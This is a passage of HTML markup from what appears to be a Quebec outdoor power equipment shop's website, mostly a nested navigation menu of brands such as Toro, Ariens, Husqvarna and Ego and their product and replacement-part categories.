      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63068" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_63068">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65224" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65224">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56193" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56193">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4593" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4593">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65329" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65329">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56017" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56017">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9000" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9000">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18256" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18256">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13083" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13083">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6961" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6961">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21034" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_21034">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76406" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76406">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78031" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78031">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13837" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13837">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82522" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82522">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95285" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95285">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76340" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76340">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95658" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95658">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18075" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18075">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57820" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57820">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96832" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96832">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
